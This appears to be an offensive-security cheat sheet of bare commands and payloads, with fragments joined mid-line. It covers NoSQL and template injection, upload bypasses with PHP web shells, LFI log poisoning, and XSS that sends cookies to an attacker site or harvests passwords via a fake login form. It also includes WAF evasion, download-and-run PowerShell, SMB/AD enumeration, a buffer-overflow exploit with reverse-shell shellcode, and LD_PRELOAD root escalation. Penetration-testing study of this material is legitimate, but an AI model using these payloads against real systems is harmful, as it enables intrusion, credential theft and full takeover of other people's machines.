' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1




# Change :
# Content-Disposition: form-data; name="avatar"; filename="secrets.php"
# to
# Content-Disposition: form-data; name="avatar"; filename="../secrets.php"
# You can encode "../" as :
%2e%2e%2f
%252e%252e%252f
..%c0%af
..%ef%bc%8f
# Then access the file with LFI :
# GET /files/avatars/../secrets.php# First, upload a malicious .htaccess :
# Content-Disposition: form-data; name="avatar"; filename=".htaccess"
# Content-Type: text/plain
# AddType application/x-httpd-php .l33t
# Then upload the php file with .l33t extention
# Content-Disposition: form-data; name="avatar"; filename="secrets.l33t"
# Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
# or
<?php system($_GET['cmd']); ?># You can add :
GIF89a; // at the beginning of the php file or in the burp request
# Burp request
# Content-Disposition: form-data; name="avatar"; filename="secrets.php"
# Content-Type: application/x-php
# GIF89a at the beginning of the php command
GIF89a;<?php echo file_get_contents('/home/carlos/secret'); ?>
# OR
GIF89a;<?php system($_GET['cmd']); ?># example 1
exiftool -Comment="<?php echo 'START ' .
file_get_contents('/home/carlos/secret') . ' END'; ?>" <YOUR-INPUT-IMAGE>.jpg -o polyglot.php
# example 2
exiftool -Comment="<?php echo 'START ' .
system($_GET['cmd']); . ' END'; ?>" $input.jpg -o polyglot.phpgit clone https://github.com/sAjibuu/upload_bypass.git
cd upload_bypass/
pip3 install -r requirements.txt
python3 ext_bypass.py -u $url -e $extension-file -a $allowed-extension -s $success-msg --location $path-of-uploaded-filesmbclient \\\\$ip\\$sharename# enum4linux
# default
enum4linux $ip
# runs all options
enum4linux -a $ip
# If you've obtained credentials => pull a full list of users regardless of the RestrictAnonymous option
enum4linux -u '$user' -p '$pass' -a $ip
# nmap
# enumerate smb shares, brute, get infos
nmap --script 'smb-enum-shares,smb-os-discovery,smb-brute,smb-system-info,smb-vuln*' -p 139,445 $ip
# netexec
# only in upgraded Windows servers from 2003 - No auth attempt
# Enumerate user shares anonymously
nxc smb $domainOrIP -u '' -p '' --shares
# to get password policy, minimum length, account lockout threshold
nxc smb $domainOrIP --pass-pol -u '' -p ''
# The usernames with RID greater than 1000 into a username file
nxc smb $domainOrIP -u robot -p '' --rid-brute | grep SidTypeUser
# smbmap
python3 smbmap.py --host-file smb-hosts.txt -d $domain -L# Default Output
smbmap.py -H 0.0.0.0 -u administrator -p asdf1234
# Default Output, with NTML hash
smbmap.py -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 0.0.0.0
# Command execution
smbmap.py -u ariley -p 'P@$$w0rd1234!' -d ABC -x 'net group "Domain Admins" /domain' -H 0.0.0.0rpcclient -U% $ip
rpcclient -U '' $ipenumdomusers
enumdomains
enumprivs
netshareenum
netsessenum
getdompwinfo
lookupnames administratorrpcdump.py -port 135 $ip# is there any nfs shares ?
showmount -e $ip
# mount it
mount -t nfs -o rw,vers=2 $ip:$remote_path $local_path -o nolock-------------------------------------------------------------------
Polyglot:
${{<%[%'"}}%\
-------------------------------------------------------------------
FreeMarker (Java):
${7*7} = 49
<#assign command="freemarker.template.utility.Execute"?new()> ${ command("cat /etc/passwd") }
--------------------------------------------------------------------
(Java):
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
${T(java.lang.System).getenv()}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/etc/passwd').toURL().openStream().readAllBytes()?join(" ")}
--------------------------------------------------------------------
Twig (PHP):
{{7*7}}
{{7*'7'}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
--------------------------------------------------------------------
Smarty (PHP):
{$smarty.version}
{php}echo `id`;{/php}
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
-------------------------------------------------------------------
Handlebars (NodeJS):
wrtz{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
-------------------------------------------------------------------
Velocity:
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end
-------------------------------------------------------------------
ERB (Ruby):
<%= system("whoami") %>
<%= Dir.entries('/') %>
<%= File.open('/example/arbitrary-file').read %>
-------------------------------------------------------------------
Django Tricks (Python):
{% debug %}
{{settings.SECRET_KEY}}
--------------------------------------------------------------------
Tornado (Python):
{% import foobar %} = Error
{% import os %}{{os.system('whoami')}}
--------------------------------------------------------------------
Mojolicious (Perl):
<%= perl code %>
<% perl code %>
-------------------------------------------------------------------
Flask/Jinja2: Identify:
{{ '7'*7 }}
{{ [].class.base.subclasses() }} # get all classes
{{''.class.mro()[1].subclasses()}}
{%for c in [1,2,3] %}{{c,c,c}}{% endfor %}
-------------------------------------------------------------------
Flask/Jinja2:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
--------------------------------------------------------------------
Jade:
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
--------------------------------------------------------------------
Razor (.Net):
@(1+2)
@{// C# code}
--------------------------------------------------------------------
ASP:
<%response.write(date())%>.
<% Response.Write("testing execution") %>
<%="testing execution" %>nmap -sP -p $ip #ping scan
nmap -Pn -n -T4 -v3 $ip #quick scan
rustscan -a $ipnxc smb $network_ip# with nmap
nmap -p53,88,389 $network_ip --open -v -oN dc
# with nmcli
nmcli dev show $iface
# with nslookup
nslookup -type=SRV _ldap._tcp.dc.msdcs.$domain# with zmap
sudo zmap -i $iface -P 2 --probe-module=icmp_echoscan -B 1M --max-targets=10000000 -o targets_rfc1918.txt $network_ips
# with arp-scan
arp-scan -d $networkrange
# with nxc - smb, ssh, rdp
nxc smb $networkrange# test for dns attacks
dnsenum $domain -f /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt --dnsserver $dns_server_ip > dnsenum.txt
# discover printers, web, shares, vpn, media
gobuster dns -d $domain -t 25 -w /opt/Seclist/Discovery/DNS/subdomain-top2000.txt# LINUX HOST
# no auth
# netexec
nxc smb $ip -u anonymous -p "" --rid-brute 10000
# kerbrute
kerbrute -domain $domain -dc-ip $ip -users /tools/payloads/SecLists/Usernames/xato-net-10-million-usernames.txt# WINDOWS HOST
GetADUsers.py $domain/ -dc-ip $ip
# Get all of the OUs in a domain
Get-ADOrganizationalUnit -Filter 'Name -like "*"' | Format-Table Name, DistinguishedName -A
### Create a new user in admin groupe
# username:password = anon:p3nT3st!
net user anon p3nT3st! /add
net localgroup administrators anon /add
net user anon p3nT3st! /add;net localgroup administrators anon /add
If you cannot import module start a webserver and
IEX(New-Object Net.Webclient).downloadstring('http://<IP>/Powershell.ps1')pip3 install ActiveDirectoryEnum
python -m ade
# query exploit for poc
python -m ade --exploit cve-2020-1472/**
* Get the filename from a GET input
* Example - http://example.com/?file=filename.php
*/
$file = $_GET['file'];
/**
* Unsafely include the file
* Example - filename.php
*/
include('directory/' . $file);http://example.com/index.php?page=../../../etc/passwd
http://example.thm.labs/page.php?file=/etc/passwd
# NULL BYTE
http://example.thm.labs/page.php?file=../../../../../../etc/passwd%00
# FILTER BYPASS TRICKS
http://example.com/index.php?page=....//....//etc/passwd
http://example.thm.labs/page.php?file=....//....//....//....//etc/passwd
http://example.com/index.php?page=..///////..////..//////etc/passwd
http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
# DOUBLE ENCODING
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00
# UTF-8 ENCODING
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00wfuzz -c -w list-lfi.txt --hc 404,400 --hw 0 https://metabase.peren.fr/api/geojson?url=file:///FUZZhttp://example.com/page.php?file=php://filter/resource=/etc/passwd
http://example.com/page.php?file=php://filter/read=string.rot13/resource=/etc/passwd
http://example.com/page.php?file=php://filter/convert.base64-encode/resource=/etc/passwd
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=GET vulnerable.php?filename=../../../proc/self/environ HTTP/1.1
User-Agent: <?=phpinfo(); ?># /var/log/apache2/access.log
# set inside the user agent or inside a GET parameter a php shell like :
<?php system($_GET['cmd']); ?>
# same for /proc/self/environssh <?php system($_GET["cmd"]);?>@10.10.10.10
# Then include the SSH log files inside the Web Application :
# http://example.com/index.php?page=/var/log/auth.log&cmd=idroot@kali:~# telnet 10.10.10.10. 25
Trying 10.10.10.10....
Connected to 10.10.10.10..
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
helo ok
250 straylight
mail from: [email protected]
250 2.1.0 Ok
rcpt to: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: <?php echo system($_GET["cmd"]); ?>
data2
.mail -s "<?php system($_GET['cmd']);?>" [email protected]. < /dev/null/etc/bind/named.confnsupdate
> server $ip_target $port_dns_target
> key $key_algorithm:$name_key $secret
> zone $dns_name
> update add mail.$target_domain 86400 A $ip_host
> send
# start python smtpd server to receive mail
python3 -m smtpd -c DebuggingServer -n $ip_host:25






https://example.com/action.php?query=<script>document.location=’https://xssattacksite.com/log.php?c=’ + encodeURIComponent(document.cookie)</script>let searchText = document.getElementById(‘searchText’).value;
let resultsData = document.getElementById(‘resultsData’);
resultsData.innerHTML = ‘Your search results for: ‘ + searchText;<!-- put this into a form field or search bar-->
<img src=q onError=prompt('!XSS!'); />
<script>alert("!XSS!")</script>
<script>print()</script>
<!-- encoded -->
%uff1cscript%uff1eprompt("!XSS!");%uff1c/script%uff1e&
%253Cscript%253Eprint()%253C%252Fscript%253E
%253Cimg%2520src%253Dq%2520onError%253Dalert(%2522XSS%2522)%253B%2520%252F%253E
<!-- Bypassing First Filter -->
<svg/onload=alert(1)>
<svg//////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<svg%09onload=alert(1)>
<svg onload%09=alert(1)>
<svg%09onload%20=alert(1)>
<svg onload%09%20%28%2C%3B=alert(1)>
<svg onload+0B=alert(1)>
<script>\u0061lert(1)</script>
<script>\u0061\u006c\u0065\u0072\u0074(1)</script>
<img src=x onerror="\u0061lert"/>
<img src=x onerror="eval('\141lert(1)')"/>
<img src=x onerror="eval('\x61lert(1)')"/>
<!-- Javascript Keyword is blocked-->
<object data="JaVaScRiPt:alert(1)">
<object data="javascript:alert(1)">
<object data="java
script:alert(1)">
<object data="javascript:alert(1)">
<object data="javascript:alert(1)">
<object data="javascript;alert(1)">
<object data="javascrip74;:alert(1)">
<object data="data:text/html,<script>alert(1)</script>">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
git clone https://github.com/beefproject/beef.git
./install
nano config.yaml # change username and password
./beef<!-- insert this into xss vulnerable field : -->
<script src="http://ip_hacker:3000/hook.js"></script>
<!-- use waf bypass --><!-- URL ENCODE THESE & put them in a form field -->
<b>test</b>
<a href="https://google.com">test</a>
<img src= "https://www.ignitetechnologies.in/img/logo-blue-white.png">
<!-- add a form field to website -->
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index:1000; background-color:white; padding:1em;">Please login with valid
credentials:<br><form name="login" action="http://192.168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>pip install graphinder
# using specific python binary
python3 -m pip install graphinder
graphinder -d $domain# installation
git clone https://github.com/swisskyrepo/GraphQLmap.git
cd GraphQLmap/
python setup.py install
# usage
graphqlmap -h{__schema{queryType{name}mutationType{name}subscriptionType{name}types{...FullType}directives{name description locations args{...InputValue}}}}fragment FullType on __Type{kind name description fields(includeDeprecated:true){name description args{...InputValue}type{...TypeRef}isDeprecated deprecationReason}inputFields{...InputValue}interfaces{...TypeRef}enumValues(includeDeprecated:true){name description isDeprecated deprecationReason}possibleTypes{...TypeRef}}fragment InputValue on __InputValue{name description type{...TypeRef}defaultValue}fragment TypeRef on __Type{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name}}}}}}}}# url encoded
fragment+FullType+on+__Type+{++kind++name++description++fields(includeDeprecated%3a+true)+{++++name++++description++++args+{++++++...InputValue++++}++++type+{++++++...TypeRef++++}++++isDeprecated++++deprecationReason++}++inputFields+{++++...InputValue++}++interfaces+{++++...TypeRef++}++enumValues(includeDeprecated%3a+true)+{++++name++++description++++isDeprecated++++deprecationReason++}++possibleTypes+{++++...TypeRef++}}fragment+InputValue+on+__InputValue+{++name++description++type+{++++...TypeRef++}++defaultValue}fragment+TypeRef+on+__Type+{++kind++name++ofType+{++++kind++++name++++ofType+{++++++kind++++++name++++++ofType+{++++++++kind++++++++name++++++++ofType+{++++++++++kind++++++++++name++++++++++ofType+{++++++++++++kind++++++++++++name++++++++++++ofType+{++++++++++++++kind++++++++++++++name++++++++++++++ofType+{++++++++++++++++kind++++++++++++++++name++++++++++++++}++++++++++++}++++++++++}++++++++}++++++}++++}++}}query+IntrospectionQuery+{++__schema+{++++queryType+{++++++name++++}++++mutationType+{++++++name++++}++++types+{++++++...FullType++++}++++directives+{++++++name++++++description++++++locations++++++args+{++++++++...InputValue++++++}++++}++}}
# full
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
}
}
}
}
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
types {
...FullType
}
directives {
name
description
locations
args {
...InputValue
}
}
}
}git clone https://gitlab.com/dee-see/graphql-path-enum.git
cd graphql-path-enum/
graphql-path-enum --help

# install
git clone https://github.com/mazen160/server-status_PWN.git
cd server-status_PWN
pip3 install -r requirements
# exploit
python3 server-status_PWN.py --url 'http://$target/server-status'# install
git clone https://github.com/iilegacyyii/PoC-CVE-2021-41773.git
cd PoC-CVE-2021-41773/
python3 CVE-2021-41773.py --host https://$targetwafw00f $target# detecting the waf
nmap -p$port --script http-waf-detect $target
# fingerprinting the waf
nmap -p$port --script http-waf-fingerprint $target# bypassed
<ScrIpT>confirm()</sCRiPt>
sELeCt * fRoM * wHerE OWNER = 'NAME_OF_DB'
# url example
http://example.com/index.php?page_id=-1 UnIoN SeLeCT 1,2,3,4# blocked by waf
<Svg/x=">"/OnLoAD=confirm()//
# bypassed
%3CSvg%2Fx%3D%22%3E%22%2FOnLoAD%3Dconfirm%28%29%2F%2F
# blocked by waf
UniOn(SeLeCt 1,2,3,4,5,6,7,8,9,10)
# bypassed
UniOn%28SeLeCt+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%29
# url example
https://example.com/page.php?id=1%252f%252a*/UNION%252f%252a /SELECT# basic request
<marquee onstart=prompt()>
# obfuscated
<marquee onstart=\u0070r\u06f\u006dpt()>
# blocked by waf
/?redir=http://google.com
# bypassed
/?redir=http://google。com (Unicode alternative)
# blocked by waf
<marquee loop=1 onfinish=alert()>x
# bypassed
<marquee loop=1 onfinish=alert︵1)>x (Unicode alternative)
# basic request
../../etc/shadow
# obfuscated
%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFshadow# basic request
"><img src=x onerror=confirm()>
# encoded payload
"><img src=x onerror=confirm()>
# or
"><img src=x onerror=confirm()> # obfuscated payload
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A># blocked by waf
<script>confirm()</script>
# bypassed
<!--><script>confirm/**/()/**/</script>
# blocked by waf
/?id=1+union+select+1,2--
# bypassed
/?id=1+un/**/ion+sel/**/ect+1,2--
# url example
index.php?page_id=-1 %55nION/**/%53ElecT 1,2,3,4'union%a0select pass from users#
index.php?page_id=-1 /*!UNION*/ /*!SELECT*/ 1,2,3# basic request
http://example/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\
# obfuscated payload
http://example/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\
# basic payload
<script>confirm()</script>
# obfuscated payload
%253Cscript%253Econfirm()%253C%252Fscript%253E# basic request
/bin/cat /etc/passwd
# obfuscated payload
/???/??t /???/??ss??
# used chars
/ ? t s
# basic request
/bin/nc 127.0.0.1 443
# obfuscated payload
/???/n? 2130706433 443
# used chars
/ ? n [0-9]# basic request
<script>confirm()</script>
# obfuscated payload
<script>+-+-1-+-+confirm()</script>
# basic request
<BODY onload=confirm()>
# obfuscated payload
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=confirm()>
# basic request
<a href=javascript;alert()>ClickMe
# bypassed technique
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe# check what infos you can see
wireshark
# nmap
# BEST - https://miloserdov.org/?p=5248
# discover
sudo nmap -v -sn -PE -n --min-hostgroup 1024 --min-parallelism 1024 -oX nmap_output.xml $network_ip
# extract the hosts
grep -A 2 'up' nmap_output.xml | grep -E -o '[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+' > hosts.txt
# scan them, find routers
sudo nmap -v -PE -n --min-hostgroup 1024 --min-parallelism 1024 -p 80,443,8080,1080 --open -iL hosts.txt -oX nmap_routers.xml
# OTHERS
# Ping discovery, Top 20, fragment packets, no DNS resolution
nmap -v --top-ports 20 $ip/24 -f -n --open -oA
# Ping discovery, Top 200, fragment packets, no DNS resolution, service version
nmap -v --top-ports 200 $ip/24 -f -n -sV --open -oA
# Top 1000, fragment packets, no DNS resolution, service version, all alive (no ping)
nmap -v --top-ports 1000 $ip/24 -f -n -sV -Pn --open -oA




❯ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt
cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9
# GDB using the generated payload
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
Program received signal SIGSEGV, Segmentation fault.
0x69423569 in ?? ()
# GDB - EIP
(gdb) info registers eip
eip 0x69423569 0x69423569
# CALCULATING THE OFFSET
# We see that the EIP displays a different memory address, and we can use another MSF tool called "pattern_offset" to calculate the exact number of characters (offset) needed to advance to the EIP.
❯ /usr/bin/ruby /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_offset.rb -q 0x69423569
[*] Exact match at offset 1036(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1036 + '\x66' * 4")
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()(gdb) info registers ebp
ebp 0x55555555 0x55555555msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 lport=31337 --platform linux --arch x86 --format cBuffer = "\x55" * (1040 - 100 - 150 - 4) = 786
NOPs = "\x90" * 100
Shellcode = "\x44" * 150
EIP = "\x66" * 4 (gdb) run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')\x00 - Null Byte
\x0A - Line Feed
\x0D - Carriage Return
\xFF - Form Feed# characters list
CHARS="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
# string length
echo $CHARS | sed 's/\\x/ /g' | wc -w
256Buffer = "\x55" * (1040 - 256 - 4) = 780
CHARS = "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4(gdb) disas main
# setting the breakpoint at the function
(gdb) break bowfunc
# send chars
(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
# look at the stack
(gdb) x/2000xb $esp+500
# identify all bad characters - look where the chars start
# adjust the number of chars from the one who are bad
# Substract the number of removed characters
# Buffer = "\x55" * (1040 - 255 - 4) = 781
# "\x00" removed: 256 - 1 = 255 bytes
# CHARS = "\x01\x02\x03...<SNIP>...\xfd\xfe\xff"
# EIP = "\x66" * 4
# send without the null byte
(gdb) run $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
# the stack
x/2000xb $esp+550
# check for other bad chars ... etc# syntahx
msfvenom -p linux/x86/shell_reverse_tcp lhost=<LHOST> lport=<LPORT> --format c --arch x86 --platform linux --bad-chars "<chars>" --out <filename>
# real command
msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --bad-chars "\x00\x09\x0a\x20" --out shellcode
# content of shellcode
❯ cat shellcode
unsigned char buf[] =
"\xbe\x6e\x05\xb5\x18\xdd\xc1\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x12\x31\x72\x12\x03\x72\x12\x83\x84\xf9\x57\xed\x69"
"\xd9\x6f\xed\xda\x9e\xdc\x98\xde\xa9\x02\xec\xb8\x64\x44"
"\x9e\x1d\xc7\x7a\x6c\x1d\x6e\xfc\x97\x75\x0e\xfe\x67\x84"
"\x98\xfc\x67\xfc\x31\x88\x89\xb0\xa4\xda\x18\xe3\x9b\xd8"
"\x13\xe2\x11\x5e\x71\x8c\xc7\x70\x05\x24\x70\xa0\xc6\xd6"
"\xe9\x37\xfb\x44\xb9\xce\x1d\xd8\x36\x1c\x5d";
# Now that we have our shellcode, we adjust it to have only one string, and then we can adapt and submit our simple exploit again.
# Buffer = "\x55" * (1040 - 124 - 95 - 4) = 817
# NOPs = "\x90" * 124
# Shellcode = "\xda\xca\xba\xe4\x11...<SNIP>...\x5a\x22\xa2"
# EIP = "\x66" * 4'
# EXPLOIT
(gdb) run $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + ""\xbe\x6e\x05\xb5\x18\xdd\xc1\xd9\x74\x24\xf4\x5a\x31\xc9\xb1\x12\x31\x72\x12\x03\x72\x12\x83\x84\xf9\x57\xed\x69\xd9\x6f\xed\xda\x9e\xdc\x98\xde\xa9\x02\xec\xb8\x64\x44\x9e\x1d\xc7\x7a\x6c\x1d\x6e\xfc\x97\x75\x0e\xfe\x67\x84\x98\xfc\x67\xfc\x31\x88\x89\xb0\xa4\xda\x18\xe3\x9b\xd8\x13\xe2\x11\x5e\x71\x8c\xc7\x70\x05\x24\x70\xa0\xc6\xd6\xe9\x37\xfb\x44\xb9\xce\x1d\xd8\x36\x1c\x5d"" + "\x66" * 4')
# reverse shell
nc -lvnp 31337python2 evilarc.py -p /etc/passwd $zip_input_file


# INSTALL
git clone https://github.com/lefayjey/linWinPwn
cd linWinPwn; chmod +x linWinPwn.sh
chmod +x install.sh
./install.sh
./linWinPwn.sh -h
# USAGE
# on the Windows host, run using PowerShell:
ssh kali@$ip_attacker -R 1080 -NCqf
# On the Linux machine, first update /etc/proxychains4.conf to include socks5 127.0.0.1 1080, then run:
proxychains ./linWinPwn.sh -t $DC_IP# check sudo version for exploits
sudo -V | grep “Sudo ver”
# check rights
sudo -l
# gtfobins !
# sudo LD_PRELOAD
Defaults env_keep += LD_PRELOAD
# COMPILE /tmp/exploit.c :
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
# with :
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
# Execute any binary with the LD_PRELOAD to spawn a shell :
sudo LD_PRELOAD=<full_path_to_so_file> <program>
sudo LD_PRELOAD=/tmp/shell.so find
# sudo_inject | https://github.com/nongiach/sudo_inject
# requirements :
# Ptrace fully enabled (/proc/sys/kernel/yama/ptrace_scope == 0).
# Current user must have living process that has a valid sudo token with the same uid.
sudo whatever
sh exploit.sh
# wait
sudo -i
# root !id
wwhoami
w
last
cat /etc/passwd
cat /etc/sudoers
cat /etc/groupuname -a
lsb_release -a
cat /proc/version /etc/issue /etc/*-release
# check for cvesls -la ~/
ls -la /var/mail /home/*/ /var/spool/mail /home/*/.bash_history /var
# check those files for hashes
cat /etc/passwd
cat /etc/shadow
ls -la /etc/passwd /etc/shadow
# can we write to the .bashsrc file ? if so, can be executed when us logs in
ls -la /root/.bashrc
ls -la /home/*/.bashrc
locate .bashrc
find / -name .bashrc -xdev 2>/dev/null# something is running that we can exploit ?
ps aux | grep root
# localhost open ports ?
netstat -antup
# any useful info in the main bash user files ?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout# check for cronjobs
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron; ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
# PSPY to to see commands run by other users, cron jobs, etc. in real time
./pspy > pspy-out.txt# unmounted file-systems ?
cat /etc/fstab
# If NFS is open, check if the target has any open NFS shares, if it does, then mount it to your filesystem
showmount -e X.X.X.X
